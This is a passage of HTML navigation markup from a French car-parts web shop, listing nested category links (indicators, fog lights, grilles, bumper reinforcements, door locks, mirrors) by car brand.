	<a 	href="https://www.piecesautos2607.com/815-iveco" title="Feu clignotant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/816-jaguar" title="Feu clignotant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/817-jeep" title="Feu clignotant pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/818-kia" title="Feu clignotant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/819-lancia" title="Feu clignotant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/820-land-rover" title="Feu clignotant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/821-lexus" title="Feu clignotant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/822-maserati" title="Feu clignotant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/823-mazda" title="Feu clignotant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/824-mercedes" title="Feu clignotant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/825-mini" title="Feu clignotant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/826-mitsubishi" title="Feu clignotant pour Misubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/827-nissan" title="Feu clignotant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/828-opel" title="Feu clignotant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/829-peugeot" title="Feu clignotant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/830-porsche" title="Feu clignotant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/831-renault" title="Feu clignotant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/832-rover" title="Feu clignotant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/833-saab" title="Feu clignotant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/834-seat" title="Feu clignotant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/835-skoda" title="Feu clignotant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/836-smart" title="Feu clignotant pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/837-ssangyong" title="Feu clignotant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/839-subaru" title="Feu clignotant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/840-suzuki" title="Feu clignotant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/841-toyota" title="Feu clignotant pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/842-volkswagen" title="Feu clignotant pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/843-volvo" title="Feu clignotant pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/651-anti-brouillard" title="Antibrouillard">
		Anti brouillard
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/846-alfa-romeo" title="Anti Brouillard pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/847-audi" title="Anti Brouillard pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/848-autobianchi" title="Anti Brouillard pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/849-bmw" title="Anti Brouillard pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/850-chevrolet" title="Anti Brouillard pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/851-chrysler" title="Anti Brouillard pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/852-citroen" title="Anti Brouillard pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/853-dacia" title="Anti Brouillard pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/854-daewoo" title="Anti Brouillard pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/855-daihatsu" title="Anti Brouillard pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/856-dodge" title="Anti Brouillard pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/857-ds" title="Anti Brouillard pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/858-fiat" title="Anti Brouillard pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/859-ford" title="Anti Brouillard pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/860-honda" title="Anti Brouillard pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/861-hyundai" title="Anti Brouillard pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/862-isuzu" title="Anti Brouillard pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/863-iveco" title="Anti Brouillard pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/864-jaguar" title="Anti Brouillard pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/865-jeep" title="Anti Brouillard pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/866-kia" title="Anti Brouillard pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/867-lancia" title="Anti Brouillard pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/868-land-rover" title="Anti Brouillard pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/869-lexus" title="Anti Brouillard pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/870-maserati" title="Anti Brouillard pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/871-mazda" title="Anti Brouillard pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/872-mercedes" title="Anti Brouillard pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/873-mini" title="Anti Brouillard pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/874-mitsubishi" title="Anti Brouillard pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/875-nissan" title="Anti Brouillard pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/876-opel" title="Anti Brouillard pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/877-peugeot" title="Anti Brouillard pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/878-porsche" title="Anti Brouillard pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/879-renault" title="Anti Brouillard pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/880-rover" title="Anti Brouillard pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/881-saab" title="Anti Brouillard pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/883-seat" title="Anti Brouillard pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/884-skoda" title="Anti Brouillard pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/885-smart" title="Anti Brouillard pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/886-ssangyong" title="Anti Brouillard pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/887-subaru" title="Anti Brouillard pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/888-suzuki" title="Anti Brouillard pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/889-toyota" title="Anti Brouillard pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/890-volkswagen" title="Anti Brouillard pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/891-volvo" title="Anti Brouillard pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/647-grille-de-calandre" title="Grille De Calandre">
		Grille De Calandre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/892-alfa-romeo" title="Grille De Calandre pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/893-audi" title="Grille De Calandre pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/894-autobianchi" title="Grille De Calandre pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/895-bmw" title="Grille De Calandre pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/896-chevrolet" title="Grille De Calandre pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/897-chrysler" title="Grille De Calandre pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/898-citroen" title="Grille De Calandre pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/899-dacia" title="Grille De Calandre pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/900-daewoo" title="Grille De Calandre pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/901-daihatsu" title="Grille De Calandre pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/902-dodge" title="Grille De Calandre pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/903-ds" title="Grille De Calandre pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/904-fiat" title="Grille De Calandre pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/905-ford" title="Grille De Calandre pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/906-honda" title="Grille De Calandre pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/907-hyundai" title="Grille De Calandre pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/908-isuzu" title="Grille De Calandre pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/909-iveco" title="Grille De Calandre pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/910-jaguar" title="Grille De Calandre pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/911-jeep" title="Grille De Calandre pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/912-kia" title="Grille De Calandre pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/913-lancia" title="Grille De Calandre pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/914-land-rover" title="Grille De Calandre pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/915-lexus" title="Grille De Calandre pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/916-maserati" title="Grille De Calandre pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/917-mazda" title="Grille De Calandre pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/918-mercedes" title="Grille De Calandre pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/919-mini" title="Grille De Calandre pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/920-mitsubishi" title="Grille De Calandre pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/921-nissan" title="Grille De Calandre pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/922-opel" title="Grille De Calandre pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/923-peugeot" title="Grille De Calandre pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/924-porsche" title="Grille De Calandre pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/925-renault" title="Grille De Calandre pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/926-rover" title="Grille De Calandre pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/927-saab" title="Grille De Calandre pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/928-seat" title="Grille De Calandre pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/929-skoda" title="Grille De Calandre pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/930-smart" title="Grille De Calandre pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/931-ssangyong" title="Grille De Calandre pour Ssangyong">
		Ssangyong 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/932-subaru" title="Grille De Calandre pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/933-suzuki" title="Grille De Calandre pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/934-toyota" title="Grille De Calandre pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/935-volkswagen" title="Grille De Calandre pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/936-volvo" title="Grille De Calandre pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/646-renfort-traverse-avant" title="renfort de pare choc">
		Renfort / Traverse Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/937-alfa-romeo" title="Renfort / Traverse Avant pour Alfa Romeo">
		Alfa Romeo 
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1206-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/938-audi" title="Renfort / Traverse Avant pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/939-autobianchi" title="Renfort / Traverse Avant pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/940-bmw" title="Renfort / Traverse Avant pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/941-chevrolet" title="Renfort / Traverse Avant pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/942-chrysler" title="Renfort / Traverse Avant pour Chrysler">
		Chrysler 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/943-citroen" title=" Renfort / Traverse Avant pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/944-dacia" title="Renfort / Traverse Avant pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/945-daewoo" title="Renfort / Traverse Avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/946-daihatsu" title="Renfort / Traverse Avant pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/947-dodge" title="Renfort / Traverse Avant pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/948-ds" title="Renfort / Traverse Avant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/949-fiat" title="Renfort / Traverse Avant pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/950-ford" title="Renfort / Traverse Avant pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/951-honda" title="Renfort / Traverse Avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/952-hyundai" title="Renfort / Traverse Avant pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/953-isuzu" title="Renfort / Traverse Avant pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/954-iveco" title="Renfort / Traverse Avant pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/956-jaguar" title="Renfort / Traverse Avant pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/957-jeep" title="Renfort / Traverse Avant pour Jepp">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/958-kia" title="Renfort / Traverse Avant pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/959-lancia" title="Renfort / Traverse Avant pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/960-land-rover" title="Renfort / Traverse Avant pour Land Rover">
		Land Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/961-lexus" title="Renfort / Traverse Avant pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/962-maserati" title="Renfort / Traverse Avant pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/963-mazda" title="Renfort / Traverse Avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/964-mercedes" title="Renfort / Traverse Avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/965-mini" title="Renfort / Traverse Avant pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/966-mitsubishi" title="Renfort / Traverse Avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/967-nissan" title="Renfort / Traverse Avant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/968-opel" title="Renfort / Traverse Avant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/969-peugeot" title="Renfort / Traverse Avant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/970-porsche" title="Renfort / Traverse Avant pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/971-renault" title="Renfort / Traverse Avant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/972-rover" title="Renfort / Traverse Avant pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/973-saab" title="Renfort / Traverse Avant pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/974-seat" title="Renfort / Traverse Avant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/975-skoda" title="Renfort / Traverse Avant pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/977-smart" title="Renfort / Traverse Avant pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/976-ssangyong" title="Renfort / Traverse Avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/978-subaru" title="Renfort / Traverse Avant pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/979-suzuki" title="Renfort / Traverse Avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/980-toyota" title="Renfort / Traverse Avant pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/981-volkswagen" title="Renfort / Traverse Avant pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/982-volvo" title="Renfort / Traverse Avant pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/503-serrure-poignee-de-porte" title="Serrure / Neiman / Poignée de Porte">
		Serrure Poignée de Porte
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/659-audi" title="Serrure Poignée de Porte Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/618-alfa-romeo" title="Serrure Poignée de porte pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/660-bmw" title="Serrure Poignée de Porte Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/510-citroen" title="Serrure Poignée de porte pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/658-dacia" title="Serrure Poignée de porte pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/511-fiat" title="Serrure Poignée de porte pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/630-ford" title="Serrure Poignée de Porte Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1265-honda" title="Serrure Poignée de porte pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1204-hyundai" title="Serrure poignée de porte pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/619-iveco" title="Serrure Poignée de porte pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/620-lancia" title="Serrure Poignée de porte pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/515-nissan" title="Serrure Poignée de porte pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/662-mercedes" title="Serrure Poignée de Porte Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/663-mitsubishi" title="Serrure Poignée de Porte Pour mitsubishi">
		mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1266-mini" title="Serrure Poignée de porte pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/512-opel" title="Serrure Poignée de porte pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/513-peugeot" title="Serrure Poignée de porte pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/514-renault" title="Serrure Poignée de porte pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/629-seat" title="Serrure Poignée de porte pour Seat">
		SEAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/657-skoda" title="Serrure Poignée de porte pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/661-suzuki" title="Serrure Poignée de Porte Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/628-vw" title=" Serrure Poignée de porte Pour Vw">
		Vw
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/584-retroviseur" title="Retroviseur">
		Retroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/983-alfa-romeo" title="Rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/984-audi" title="Rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/985-autobianchi" title="Rétroviseur pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/986-bmw" title="Retroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/987-chevrolet" title="Retroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/988-chrysler" title="Retroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/621-citroen" title="Rétroviseur pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/989-dacia" title="Retroviseur pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/990-daewoo" title="Retroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/991-daihatsu" title="Retroviseur pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/992-dodge" title="Retroviseur pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/993-ds" title="Retroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/622-fiat" title="Rétroviseur pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/994-ford" title="Retroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/995-honda" title="Retroviseur pour Honda">
		Honda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/996-hyundai" title="Retroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/997-isuzu" title="Retroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/623-iveco" title="Rétroviseur pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/998-jaguar" title="Retroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/999-jeep" title="Retroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1000-kia" title="Retroviseur pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1001-lancia" title="Retroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1002-land-rover" title="Retroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1003-lexus" title="Retroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1004-maserati" title="Retroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1005-mazda" title="Retroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1006-mercedes" title="Retroviseur pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
